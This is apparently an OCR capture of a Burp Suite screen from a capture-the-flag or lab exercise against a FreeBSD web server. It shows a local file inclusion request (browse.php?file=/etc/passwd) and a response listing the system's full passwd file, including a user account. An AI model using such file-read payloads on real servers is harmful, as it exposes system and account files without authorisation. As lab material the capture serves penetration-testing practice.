 Send
Cancel
<
>
Targ
Request
Pretty
Raw
Hex
\n
1 GET /browse.php?file=/etc/passwd HTTP/1.1
2 Host: 10.129.1.254
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.254/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z
bcr $
10 #
11 root:*:0:0:Charlie &:/root:/bin/csh
12 toor:*:0:0:Bourne-again Superuser:/root:
13 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
14 operator:*:2:5:System &:/:/usr/sbin/nologin
15 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
16 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
17 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
18 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
19 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
20 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
21 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
22 smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin
23 mailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologin
24 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
25 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
26 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
27 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
28 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
29 uucp:*:66:66:UUCP
pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
30 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
31 auditdistd:*:78:77:Auditdistd unprivileged
user:/var/empty:/usr/sbin/nologin
32 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
33 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
34 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
35 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
36 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
37 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
38 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
39 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
40 charix:*:1001:1001:charix:/home/charix:/bin/csh
41
Search...
0 matches
Done